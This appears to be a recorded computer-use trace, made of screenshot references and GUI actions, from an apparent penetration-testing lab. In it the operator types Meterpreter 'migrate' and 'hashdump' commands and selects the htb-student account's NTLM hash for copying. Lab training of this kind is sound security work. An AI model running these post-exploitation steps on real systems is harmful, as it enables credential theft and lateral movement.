
scroll("down", 3)

type("migrate 2516")

Run hashdump in Meterpreter and select the htb-student account's NTLM hash for copying
type("hashdump")

double_click(825, 630)

left_click_drag(806, 630, 973, 630)

mouse_move(445, 332)

mouse_move(963, 338)

mouse_move(969, 343)
